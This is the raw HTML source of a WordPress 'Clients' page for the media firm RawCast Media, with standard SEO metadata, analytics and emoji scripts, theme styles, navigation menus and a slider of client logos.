

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rawcastmedia.com/clients/
body_size: 9751
content:
<!DOCTYPE html>
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="no-js ie9"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en" class="no-js"> <!--<![endif]-->
    <head>
        <title>Clients | RawCast Media</title>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link rel="pingback" href="https://www.rawcastmedia.com/xmlrpc.php" />
        <link rel="icon" href="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/favicon.jpg?=v2" />
        <link rel="stylesheet" href="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/style.css">
        <link href="https://fonts.googleapis.com/css?family=Nunito:200,300,400%7CPatrick+Hand+SC" rel="stylesheet">
        <script src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/js/plugins.js"></script>
        <script src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/js/select2.js"></script>
        <script>var template_url = "https://www.rawcastmedia.com/wp-content/themes/rawcast-media";</script>
        <script src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/js/main.js"></script>
        <script src="https://player.sharp-stream.com/jw6/jwplayer.js"></script>
        <script>jwplayer.key="CfmQKBd2r/oUbthz8U5h/qz5CyqfU3N1GQy0XDsYbTY=";</script>
        
        
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.rawcastmedia.com/clients/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Clients | RawCast Media" />
	<meta property="og:url" content="https://www.rawcastmedia.com/clients/" />
	<meta property="og:site_name" content="RawCast Media" />
	<meta property="article:modified_time" content="2017-10-24T09:04:39+00:00" />
	<meta property="og:image" content="https://www.rawcastmedia.com/wp-content/uploads/IMG_0328.jpg" />
	<meta property="og:image:width" content="1196" />
	<meta property="og:image:height" content="797" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rawcastmedia.com/clients/","url":"https://www.rawcastmedia.com/clients/","name":"Clients | RawCast Media","isPartOf":{"@id":"https://www.rawcastmedia.com/#website"},"primaryImageOfPage":{"@id":"https://www.rawcastmedia.com/clients/#primaryimage"},"image":{"@id":"https://www.rawcastmedia.com/clients/#primaryimage"},"thumbnailUrl":"https://www.rawcastmedia.com/wp-content/uploads/IMG_0328.jpg","datePublished":"2017-05-24T16:29:26+00:00","dateModified":"2017-10-24T09:04:39+00:00","breadcrumb":{"@id":"https://www.rawcastmedia.com/clients/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rawcastmedia.com/clients/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rawcastmedia.com/clients/#primaryimage","url":"https://www.rawcastmedia.com/wp-content/uploads/IMG_0328.jpg","contentUrl":"https://www.rawcastmedia.com/wp-content/uploads/IMG_0328.jpg","width":1196,"height":797},{"@type":"BreadcrumbList","@id":"https://www.rawcastmedia.com/clients/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rawcastmedia.com/"},{"@type":"ListItem","position":2,"name":"Clients"}]},{"@type":"WebSite","@id":"https://www.rawcastmedia.com/#website","url":"https://www.rawcastmedia.com/","name":"RawCast Media","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rawcastmedia.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rawcastmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.rawcastmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.rawcastmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rawcastmedia.com/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rawcastmedia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.rawcastmedia.com/?p=11' />
<link rel="alternate" type="application/json+oembed" href="https://www.rawcastmedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rawcastmedia.com%2Fclients%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rawcastmedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rawcastmedia.com%2Fclients%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 2: Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171532140-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171532140-1');
</script>

<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
    </head>
    <body class="page-template page-template-templates page-template-template_clients page-template-templatestemplate_clients-php page page-id-11 elementor-default elementor-kit-853">

    <header class="header cf">
        <div class="wrapper">
            <div class="ani_wrap">
                <a class="logo" href="https://www.rawcastmedia.com/">
                    <img src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/logo.png" alt="" />
                </a>
            </div><!-- ani wrap -->
            <nav class="nav">
                <ul id="menu-main" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://www.rawcastmedia.com/">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.rawcastmedia.com/about/">About</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.rawcastmedia.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.rawcastmedia.com/services/radio/">Radio &#038; Voiceovers</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.rawcastmedia.com/services/marketing/">Digital Marketing Services</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.rawcastmedia.com/services/drone-filming-photography/">Drone Aerial Filming &#038; Photography</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.rawcastmedia.com/services/video/">Television &#038; Film Content Creation</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.rawcastmedia.com/case-studies/">Case Studies</a></li>
<li id="menu-item-18" class="cta menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.rawcastmedia.com/contact/">Contact</a></li>
</ul>            </nav>
            <div class="hamburger">
                <div class="wrap">
                    <span></span>
                    <span></span>
                    <span></span>
                </div><!-- wrap -->
            </div>
        </div><!-- wrapper -->
    </header>
    
    <div class="sticky_menu">
	    <div class="wrapper">
            <a class="logo" href="https://www.rawcastmedia.com/">
                <img src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/logo.png" alt="" />
            </a>
            <nav class="nav">
                <ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://www.rawcastmedia.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.rawcastmedia.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.rawcastmedia.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.rawcastmedia.com/services/radio/">Radio &#038; Voiceovers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.rawcastmedia.com/services/marketing/">Digital Marketing Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.rawcastmedia.com/services/drone-filming-photography/">Drone Aerial Filming &#038; Photography</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.rawcastmedia.com/services/video/">Television &#038; Film Content Creation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.rawcastmedia.com/case-studies/">Case Studies</a></li>
<li class="cta menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.rawcastmedia.com/contact/">Contact</a></li>
</ul>            </nav>
        </div><!-- wrapper -->
    </div><!-- sticky_menu -->

    <div class="mobile_menu">
        <img class="cut top" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/cut.png" alt="" />
        <ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://www.rawcastmedia.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.rawcastmedia.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.rawcastmedia.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.rawcastmedia.com/services/radio/">Radio &#038; Voiceovers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.rawcastmedia.com/services/marketing/">Digital Marketing Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.rawcastmedia.com/services/drone-filming-photography/">Drone Aerial Filming &#038; Photography</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.rawcastmedia.com/services/video/">Television &#038; Film Content Creation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.rawcastmedia.com/case-studies/">Case Studies</a></li>
<li class="cta menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.rawcastmedia.com/contact/">Contact</a></li>
</ul>    </div><!-- mobile menu -->

    <div class="website_wrap cf">

        <span class="darken"></span>

                    <div class="hero internal parallax cf">
                 <img class="cut top" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/cut.png" alt="" />
                 <img class="cut_alt" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/cut_alt.png" alt="" />
                 	                 <img width="1196" height="797" src="https://www.rawcastmedia.com/wp-content/uploads/IMG_0328.jpg" class="bg wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/IMG_0328.jpg 1196w, https://www.rawcastmedia.com/wp-content/uploads/IMG_0328-300x200.jpg 300w, https://www.rawcastmedia.com/wp-content/uploads/IMG_0328-768x512.jpg 768w, https://www.rawcastmedia.com/wp-content/uploads/IMG_0328-1024x682.jpg 1024w" sizes="(max-width: 1196px) 100vw, 1196px" />	                              <div class="inner">
                                             <h1>
                            Clients                        </h1>
                                     </div><!-- inner -->
            </div><!-- hero -->
            	
<div class="template_container cf">

	<div class="container clients_section cf">

	<img class="cut" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/cut.png" alt="" />
	<img class="cut_alt" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/cut_alt.png" alt="" />
	<div class="wrapper narrow">
		<div class="title_wrap">
	<h2>Our Clients</h2>
	<p></p>
	<a href="https://www.rawcastmedia.com/clients" class="btn view_clients">view our clients</a>
</div><!-- title_wrap -->	</div><!-- wrapper -->

	
		
	
	<div class="wrapper client_section">
		<div class="clients_slider cf">
													<div class="slide">
					<div class="wrap">
						<img width="270" height="127" src="https://www.rawcastmedia.com/wp-content/uploads/Simon-Escapes-270x127.jpg" class="background wp-post-image" alt="" decoding="async" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="664" height="176" src="https://www.rawcastmedia.com/wp-content/uploads/dcclogo-1.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/dcclogo-1.jpg 664w, https://www.rawcastmedia.com/wp-content/uploads/dcclogo-1-300x80.jpg 300w" sizes="(max-width: 664px) 100vw, 664px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="860" height="484" src="https://www.rawcastmedia.com/wp-content/uploads/S1-LOGO-supermotoworld-860x484.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/S1-LOGO-supermotoworld-860x484.jpg 860w, https://www.rawcastmedia.com/wp-content/uploads/S1-LOGO-supermotoworld-860x484-300x169.jpg 300w, https://www.rawcastmedia.com/wp-content/uploads/S1-LOGO-supermotoworld-860x484-768x432.jpg 768w" sizes="(max-width: 860px) 100vw, 860px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="500" height="310" src="https://www.rawcastmedia.com/wp-content/uploads/Llawrbetws-leisure-1-1.png" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/Llawrbetws-leisure-1-1.png 500w, https://www.rawcastmedia.com/wp-content/uploads/Llawrbetws-leisure-1-1-300x186.png 300w" sizes="(max-width: 500px) 100vw, 500px" />					</div>
